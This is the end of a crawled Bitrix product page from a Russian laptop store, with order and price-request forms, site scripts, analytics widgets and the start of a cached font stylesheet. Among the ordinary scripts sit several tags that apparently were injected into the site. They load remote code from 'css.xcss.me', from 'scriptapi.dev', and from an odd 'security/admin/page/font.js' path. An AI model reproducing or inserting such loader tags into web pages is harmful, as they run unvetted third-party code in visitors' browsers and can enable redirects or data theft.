					<div class="formLine"><input name="name" type="text" placeholder="Имя*" value="" id="fastBuyFormName"></div>
					<div class="formLine"><input name="phone" type="text" placeholder="Телефон*" value="" id="fastBuyFormTelephone"></div>
					<div class="formLine"><textarea name="message" cols="30" rows="10" placeholder="Сообщение" id="fastBuyFormMessage"></textarea></div>
					<div class="formLine"><input type="checkbox" name="personalInfoFastBuy" id="personalInfoFastBuy"><label for="personalInfoFastBuy">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<div class="formLine"><a href="#" id="fastBuyFormSubmit"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="Купить в один клик"> Купить в один клик</a></div>
				</form>
			</div>
		</div>
		<div id="fastBuyResult">
			<div id="fastBuyResultTitle"></div>
			<div id="fastBuyResultMessage"></div>
			<a href="" id="fastBuyResultClose" class="closeWindow">Закрыть окно</a>
        </div>		
	</div>
</div>
	<div id="requestPrice" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="requestPriceContainer">
		<div class="requestPriceHeading">Запросить стоимость товара <a href="#" class="close closeWindow"></a></div>
		<div class="requstProductContainer">
			<div class="productColumn">
				<div class="productImageBlock">
					<a href="#" class="requestPriceUrl" target="_blank"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="requestPricePicture"></a>
				</div>
				<div class="productNameBlock">
					<a href="#" class="productUrl requestPriceUrl" target="_blank">
						<span class="middle">Загрузка товара</span>
					</a>
				</div>
			</div>
			<div class="formColumn">
				<div class="requestPriceFormHeading">Заполните данные для запроса цены</div>
				<form id="requestPriceForm" method="GET">
					<input type="text" name="name" value="" placeholder="Имя" id="requestPriceFormName">
					<input type="text" name="telephone" value="" data-required="Y" placeholder="Телефон*" id="requestPriceFormTelephone">
					<input type="hidden" name="productID" value="" id="requestPriceProductID">
					<input name="id" type="hidden" id="requestPriceFormId" value="">
					<input name="act" type="hidden" id="requestPriceFormAct" value="requestPrice">
					<input name="SITE_ID" type="hidden" id="requestPriceFormSiteId" value="xb">
					<textarea name="message" placeholder="Сообщение"></textarea>
					<div class="personalInfoRequest"><input type="checkbox" name="personalInfoRequest" id="personalInfoRequest"><label for="personalInfoRequest">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<a href="#" id="requestPriceSubmit"><img src="/bitrix/templates/dresscodeV2/images/request.png" alt="Запросить цену"> Запросить цену</a>
				</form>
			</div>
		</div>
		<div id="requestPriceResult">
			<div id="requestPriceResultTitle"></div>
			<div id="requestPriceResultMessage"></div>
			<a href="" id="requestPriceResultClose" class="closeWindow">Закрыть окно</a>
        </div>
	</div>
</div>
		


	
	<div id="upButton">
		<a href="#"></a>
	</div>
    
        	<!--/noindex-->
<!-- Begin Talk-Me {literal} -->
<!-- {/literal} End Talk-Me -->


<div itemscope itemtype="http://schema.org/Organization">
  <meta itemprop="name" content="izhevsk.xbook.ru">

  <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
    <meta itemprop="addressLocality" content="426054, г.Ижевск, им 50-летия ВЛКСМ ул, д.30 офис 10">
  </div>

  <meta itemprop="telephone" content="8 (800) 200-00-27">
  <meta itemprop="email" content="shop@xbook.ru">
</div>
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script>
      var ajaxPath = "/ajax.php";
      var SITE_DIR = "/";
      var SITE_ID  = "xb";
      var TEMPLATE_PATH = "/bitrix/templates/dresscodeV2";
    </script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1708464888223197"></script><script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.pageobject','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>BX.Runtime.registerExtension({'name':'window','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'currency.currency-core','namespace':'BX.Currency','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'currency','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_1','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'xb','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768731741','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e182e8fb0d6852fec16c0f1bd19b0c78'});</script><script  src="/bitrix/cache/js/xb/dresscodeV2/kernel_main/kernel_main_v1.js?1759125199192339"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?170846488265824"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17084613123755"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1708460875833"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/script.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/script.js','/bitrix/templates/dresscodeV2/components/bitrix/sale.products.gift/.default/script.js','/bitrix/templates/dresscodeV2/components/bitrix/catalog.bigdata.products/.default/script.js','/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/morePicturesCarousel.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/pictureSlider.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/zoomer.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/plus.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/tabs.js','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/sku.js','/bitrix/templates/dresscodeV2/js/jquery-1.11.0.min.js','/bitrix/templates/dresscodeV2/js/jquery.easing.1.3.js','/bitrix/templates/dresscodeV2/js/rangeSlider.js','/bitrix/templates/dresscodeV2/js/system.js','/bitrix/templates/dresscodeV2/js/topMenu.js','/bitrix/templates/dresscodeV2/js/topSearch.js','/bitrix/templates/dresscodeV2/js/dwCarousel.js','/bitrix/templates/dresscodeV2/js/dwSlider.js','/bitrix/templates/dresscodeV2/js/dwTimer.js','/bitrix/templates/dresscodeV2/js/dwZoomer.js','/bitrix/templates/dresscodeV2/js/custom.js','/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/script.js','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/script.js','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/script.js','/bitrix/components/dresscode/catalog.product.subscribe.online/templates/.default/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/style.css','/bitrix/components/dresscode/products.by.filter/templates/.default/style.css','/bitrix/components/dresscode/catalog.viewed.product/templates/.default/style.css','/bitrix/templates/dresscodeV2/components/bitrix/system.pagenavigation/round/style.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares1/style.css','/bitrix/templates/dresscodeV2/components/bitrix/catalog.bigdata.products/.default/style.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares3/style.css','/bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/css/review.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/css/media.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/css/set.css','/bitrix/templates/dresscodeV2/fonts/roboto/roboto.css','/bitrix/templates/dresscodeV2/themes/green/style.css','/bitrix/templates/dresscodeV2/headers/header5/css/style.css','/bitrix/templates/dresscodeV2/headers/header5/css/types/type2.css','/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/style.css','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css','/bitrix/components/dresscode/compare.line/templates/version4/style.css','/bitrix/components/dresscode/favorite.line/templates/version4/style.css','/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/style.css','/bitrix/templates/dresscodeV2/styles.css','/bitrix/templates/dresscodeV2/template_styles.css']);</script>


<script  src="/bitrix/cache/js/xb/dresscodeV2/template_adef042280354096fe4b4c7db4c76039/template_adef042280354096fe4b4c7db4c76039_v1.js?1759074066224471"></script>
<script  src="/bitrix/cache/js/xb/dresscodeV2/page_e72817add9cb5ae05a0aaf56c2152ad8/page_e72817add9cb5ae05a0aaf56c2152ad8_v1.js?175907406699614"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "f490a94f95b57c0ebeb41931674b27f6"]); _ba.push(["host", "izhevsk.xbook.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
		var getPositionIncludeApi = false;
	</script>
<script>
	var geoPositionAjaxDir = "/bitrix/components/dresscode/sale.geo.positiion";
	var geoPositionEngine = "YANDEX"
</script><script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script>
	window.compareTemplate = "version4";
</script>

<script>
	window.wishListTemplate = "version4";
</script>

<script>
	window.topCartTemplate = "topCart5";
</script>
<script>
var __menuFirstOpenTimeoutID;
var __sectionMenuTimeoutID;
var __menuTimeoutID;

$(window).on("ready", function(event){

	$(".eChild .nextColumn").hover(
	function(){
		$(this).find(".hide_menu_counter").css("display", "block");
		$(this).find(".more_menu").css("display", "none");
	},
	function(){
		$(this).find(".hide_menu_counter").css("display", "none");
		$(this).find(".more_menu").css("display", "block");
	});

	//section menu vars
	var __sectionMenuActive = "activeDrop";
	var __sectionMenuMenuID = "menuCatalogSection";
	var __sectionMenuOpener = "menuSection";
	var __sectionMenuDrop	 = "drop";

	var $_sectionMenuSelf = $("#" + __sectionMenuMenuID);
	var $_sectionMenuEChild = $_sectionMenuSelf.children("." + __sectionMenuOpener);

	var sectionMenuOpenChild = function(){

		var $_this = $(this);

		__menuFirstOpenTimeoutID = setTimeout(function(){
			if($_this.is(":hover")){
				clearTimeout(__menuFirstOpenTimeoutID);
				$_sectionMenuEChild.removeClass(__sectionMenuActive).find("." + __sectionMenuDrop).hide();
				$_eChild.removeClass(__active).find("." + __drop).hide();
				$_this.addClass(__sectionMenuActive).find("." + __sectionMenuDrop).css("display", "table");
				return clearTimeout(__sectionMenuTimeoutID);
			}
		}, 300);

	}

	var sectionMenuCloseChild = function(){
		var $_captureThis = $(this);
		__sectionMenuTimeoutID = setTimeout(function(){
			$_captureThis.removeClass(__active).find("." + __drop).hide();
		}, 500);
	}

	$_sectionMenuEChild.hover(sectionMenuOpenChild, sectionMenuCloseChild);

	//main menu vars
	var __active = "activeDrop";
	var __menuID = "mainMenu";
	var __opener = "eChild";
	var __drop	 = "drop";

	var $_eChild = $("#mainMenu").children(".eChild");

	var openChild = function(){
		var $_this = $(this);
		__menuFirstOpenTimeoutID = setTimeout(function(){
			if($_this.is(":hover")){
				clearTimeout(__menuFirstOpenTimeoutID);

				dropforclose = $("#mainMenu").find('.'+__active).attr('data-num');
				$_eChild.removeClass(__active);
				$("#mainMenu").find(".drop[data-num='"+dropforclose+"']").hide();

				dropables = $_this.attr('data-num');
				if (dropables==0) dropables = $_this.find(".drop").attr('data-num');
				$("#mainMenu").find(".eChild[data-num='"+dropables+"']").addClass(__active);
				$("#mainMenu").find(".drop[data-num='"+dropables+"']").css("display", "table");

				return clearTimeout(__menuTimeoutID);
			}
		}, 100);
	}

	var closeChild = function(){
		var $_captureThis = $(this);
		__menuTimeoutID = setTimeout(function(){
			if (!$("#mainMenu").is(":hover")) {
				$("#mainMenu").find(".drop").hide();
			}
		}, 300);
	}

	$_eChild.hover(openChild, closeChild);

	// slice menu func
	function sliceMainMenu(resize){
		var $mainMenu = $("#mainMenu");
		if(resize == true){
			$mainMenu.find(".removed").each(function(i, nextElement){
				var $nextElement = $(nextElement);
				$mainMenu.append(
					$nextElement.removeClass("removed")
				)
			});
			$mainMenu.find(".removedItemsLink").remove();
		}

		var $mainMenuItems = $mainMenu.children("li");
		var visibleMenuWidth = $mainMenu.width() - 223;
		var totalSumMenuWidth = 0;

		if($(window).width() >= 1024){

			$mainMenuItems.each(function(i, nextElement){
				var $nextElement = $(nextElement);
				totalSumMenuWidth += $nextElement.outerWidth(true);
				if(totalSumMenuWidth > visibleMenuWidth){
					$nextElement.addClass("removed");
				}
			});

			var $removedItems = $mainMenu.find(".removed");
			if($removedItems.length > 0){
				var $removedItemsList = $("<ul/>").addClass("removedItemsList");
				var $removedItemsLink = $("<li/>").addClass("removedItemsLink").append($('<span class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров<span class="sectionMenuArrow"></span></span>'));
				$removedItems.each(function(i, nextElement){
					var $nextElement = $(nextElement);
					$removedItemsList.append(
						$nextElement
					)
				});
				$mainMenu.append($removedItemsLink.append($removedItemsList));

				$removedItemsList.css({
					//right: $removedItemsLink.offset().left + "px",
					right: jQuery("#mainMenu").offset().left + "px",
					left: 'unset'
				});

			}
		}
	}

	// $("#mainMenu .removedItemsLink").hover(function(){})

	$(window).on("load", function(){
		sliceMainMenu(false);
	});

	$(window).on("resize", function(){
		sliceMainMenu(true);
	});

	var dropCatalog = function(event){
		$("#mainMenu").slideToggle();
		return event.preventDefault();
	};

	$(document).on("click", "#catalogSlideButton", dropCatalog);

});
</script><script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BASKET_URL: '/personal/basket.php',
		ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_MESSAGE_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: '',
		RELATIVE_QUANTITY_FEW: '',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		BTN_MESSAGE_LAZY_LOAD: '',
		BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
		SITE_ID: 'xb'
	});

	var obbx_555007909_jtNo1f = new JCSaleProductsGiftComponent({
		siteId: 'xb',
		componentPath: '/bitrix/components/bitrix/sale.products.gift',
		deferredLoad: true,
		initiallyShowHeader: '',
	   currentProductId: 1560739,
		template: '.default.7a82d368ea39d1b280a4d827d7a1bf608c616f8c74a4f4216ee6c0df85df1132',
		parameters: '[base64].cfbade4262f147d82160d7115d569665b1adeef6452ab5ba8de7b55b4613b1cb',
		container: 'sale-products-gift-container'
	});
</script><script>
		  BX.Currency.setCurrencies([{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'EUR#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
<script>
						var elementStoresComponentParams = {"COMPONENT_TEMPLATE":".default","STORES":[],"ELEMENT_ID":"1560739","OFFER_ID":"","ELEMENT_CODE":"","STORE_PATH":"\/stores\/#store_id#\/","CACHE_TYPE":"Y","CACHE_TIME":"36000000","MAIN_TITLE":"","USER_FIELDS":["",""],"FIELDS":["TITLE","ADDRESS","DESCRIPTION","PHONE","EMAIL","IMAGE_ID","COORDINATES","SCHEDULE",""],"SHOW_EMPTY_STORE":"N","USE_MIN_AMOUNT":"Y","SHOW_GENERAL_STORE_INFORMATION":"N","MIN_AMOUNT":"0","IBLOCK_TYPE":"noutbook","IBLOCK_ID":"10"};
					</script>
<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						10240: 5,
						5120: 5,
						2560: 5,
						1920: 5,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
<script>
		$("#compareProduct").dwCarousel({
			leftButton: ".viewedBtnLeft",
			rightButton: ".viewedBtnRight",
			countElement: 8,
			resizeElement: true,
						resizeAutoParams: {
				2560: 8,
				1920: 6,
				1700: 5,
				1500: 4,
				1200: 3,
				850: 2
			}
					});
	</script>
<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'f490a94f95b57c0ebeb41931674b27f6','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].93d3f7a9de8d47d03a32de8d9dde5fc82ce62fa9f53905111a4c8bb2b5955a92',
					'template': '.default.8a6f1c19025d549061d429f4ffd72539b6b7ce75a5fc7a158df7791e2955429f',
					'site_id': 'xb',
					'rcm': 'yes'
				}
			);
		});
	</script>
<script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script src="/bitrix/js/security/admin/page/font.js"></script><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" ></script>
<script src="//yastatic.net/share2/share.js" ></script>
<script>

	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/ajax.php";
	var _topMenuNoFixed = true;

</script>

<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56349448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			CATALOG_ECONOMY: "Экономия: ",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
<script src="https://scriptapi.dev/api/xbook.js"></script>
<script>
					var globalSettings = {
												"TEMPLATE_COLLECTION_IBLOCK_ID": '3',
																"TEMPLATE_USE_AUTO_SAVE_PRICE": 'N',
																"TEMPLATE_USE_AUTO_COLLECTION": 'N',
																"TEMPLATE_WATERMARK_POSITION": 'topleft',
																"TEMPLATE_USE_AUTO_WATERMARK": 'N',
																"TEMPLATE_CATALOG_MENU_COLOR": 'theme',
																"TEMPLATE_FOOTER_LINE_COLOR": 'default',
																"TEMPLATE_PRODUCT_IBLOCK_ID": '10',
																"TEMPLATE_SUBHEADER_COLOR": 'black',
																"TEMPLATE_BRAND_IBLOCK_ID": '3',
																"TEMPLATE_WATERMARK_TYPE": 'image',
																"TEMPLATE_WATERMARK_SIZE": 'big',
																							"TEMPLATE_TOP_MENU_FIXED": 'Y',
																"TEMPLATE_USE_AUTO_BRAND": 'N',
																"TEMPLATE_FOOTER_VARIANT": '1',
																"TEMPLATE_WATERMARK_FILL": 'exact',
																"TEMPLATE_SKU_IBLOCK_ID": '54',
																"TEMPLATE_SLIDER_HEIGHT": 'small',
																"TEMPLATE_PANELS_COLOR": 'white',
																"TEMPLATE_HEADER_COLOR": 'black',
																"TEMPLATE_PRICE_CODES": 'BASE',
																"TEMPLATE_HEADER_TYPE": 'type2',
																"TEMPLATE_THEME_NAME": 'green',
																"TEMPLATE_HEADER": 'header5',
										}
			</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46617802-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
	(function(d, w, m) {
		window.supportAPIMethod = m;
		var s = d.createElement('script');
		s.type ='text/javascript'; s.id = 'supportScript'; s.charset = 'utf-8';
		s.async = true;
		var id = '0cb1553a83a39585eeed92a217c27ab3';
		s.src = '//lcab.talk-me.ru/support/support.js?h='+id;
		var sc = d.getElementsByTagName('script')[0];
		w[m] = w[m] || function() { (w[m].q = w[m].q || []).push(arguments); };
		if (sc) sc.parentNode.insertBefore(s, sc); 
		else d.documentElement.firstChild.appendChild(s);
	})(document, window, 'TalkMe');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://izhevsk.xbook.ru/bitrix/cache/css/xb/dresscodeV2/template_a7647e3f1fb840c8de9af376f3f89302/template_a7647e3f1fb840c8de9af376f3f89302_v1.css?1759074066294346
body_size: 41172
content:


/* Start:/bitrix/templates/dresscodeV2/fonts/roboto/roboto.min.css?17080315201868*/
@font-face{font-family:'robotobold';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-bold.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-bold.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-bold.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'robotomedium';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-medium.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-medium.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-medium.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-medium.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'roboto_condensedlight';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/robotocondensed-light.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/robotocondensed-light.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/robotocondensed-light.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/robotocondensed-light.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'roboto_cnregular';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-condensed.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-condensed.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-condensed.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-condensed.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'roboto_ltregular';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-light.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-light.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-light.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-light.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'robotoregular';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-regular.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-regular.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-regular.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'roboto_thregular';font-display:swap;src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-thin.eot);src:url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-thin.eot?#iefix) format("embedded-opentype"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-thin.woff) format("woff"),url(/bitrix/templates/dresscodeV2/fonts/roboto/roboto-thin.ttf) format("truetype");font-weight:400;font-style:normal}
/* End */


/* Start:/bitrix/templates/dresscodeV2/themes/green/style.min.css?170803152036781*/
